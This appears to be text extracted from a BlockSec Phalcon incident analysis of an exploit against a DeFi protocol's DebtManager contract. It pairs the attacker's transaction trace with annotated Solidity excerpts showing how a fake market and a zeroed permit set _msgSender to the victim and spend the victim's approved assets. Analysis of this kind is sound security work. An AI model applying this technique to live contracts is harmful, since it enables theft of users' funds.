 [Sender] Attacker
0 0 → CALL [Receiver] Hack Contract.0xa5a1da05(raw data) (raw data)
7 1 → CALL WETH.approve Calldata (guy=TransparentUpgradeableProxy, wad=(long param)) (true)
11 1 → CALL USDC.approve Calldata (spender=exaUSDC, amount=(long param)) (true)
15 1 → CALL Optimism: OP Token.approve Calldata (spender=TransparentUpgradeableProxy, amount=(long param)) (true)
19 1 → CALL Lido: wstETH Token.approve Calldata (spender_=TransparentUpgradeableProxy, amount_=(long param)) (true)
28 1 → CALL Fake Market.setv Calldata (w=Victim) ()
30 1 → CALL TransparentUpgradeableProxy_675d_2106.leverage Calldata (market=Fake Market, deposit=0, ratio=0, borrowAssets=0, marketPermit=[account=Victim, deadline=0, v=0, r=0x0000000000000000000000000000000000000000000000000000
31 2 → DELEGATECALL DebtManager.leverage Calldata (market=Fake Market, deposit=0, ratio=0, borrowAssets=0, marketPermit=[account=Victim, deadline=0, v=0, r=0x0000000000000000000000000000000000000000000000000000
113 function leverage(
114 Market market,
115 uint256 deposit,
116 uint256 ratio,
117 uint256 borrowAssets,
118 Permit calldata marketPermit
119 ) external permit(market, borrowAssets, marketPermit) msgSender {
120 market.asset().safeTransferFrom(msg.sender, address(this), deposit);
121 noTransferLeverage(market, deposit, ratio);
122 }
123
124 /// @notice Leverages the floating position of `_msgSender` a certain `ratio` by taking a flash loan
125 /// from Balancer's vault.
126 /// @param market The Market to leverage the position in.
127 /// @param deposit The amount of assets to deposit.
128 /// @param ratio The number of times that the current principal will be leveraged, represented with 18 decimals.
129 function noTransferLeverage(Market market, uint256 deposit, uint256 ratio) internal {
130 uint256[] memory amounts = new uint256[](1);
131 ERC20[] memory tokens = new ERC20[](1);
132 tokens[0] = market.asset();
133 address sender = _msgSender;
134
135 uint256 loopCount;
136 {
137 uint256 collateral = market.maxWithdraw(sender);
138 uint256 targetDeposit = (collateral + deposit - floatingBorrowAssets(market)).mulWadDown(ratio);
139 int256 amount = int256(targetDeposit) - int256(collateral + deposit);
140 if (amount <= 0) {
141 market.deposit(deposit, sender);
142 return;
143 }
144 loopCount = uint256(amount).mulDivUp(1, tokens[0].balanceOf(address(balancerVault)));
145 amounts[0] = uint256(amount).mulDivUp(1, loopCount);
Unverified market !
755 /// @notice Calls `token.permit` on behalf of `permit.account`.
756 /// @param token The `ERC20` to call `permit`.
757 /// @param assets The amount of assets to allow.
758 /// @param p Arguments for the permit call.
759 modifier permit(
760 ERC20 token,
761 uint256 assets,
762 Permit calldata p
763 ) {
764 IERC20PermitUpgradeable(address(token)).safePermit(p.account, address(this), assets, p.deadline, p.v, p.r, p.s);
765 {
766 address sender = _msgSender;
767 if (sender == address(0)) _msgSender = p.account;
768 else assert(p.account == sender);
769 }
770 _;
771 assert(_msgSender == address(0));
772 }
Use fake token to bypass the check!
_msgSender was set to victim so that attacker can
manipulate the assets approved by the victim
BLOCKSEC
Phalcon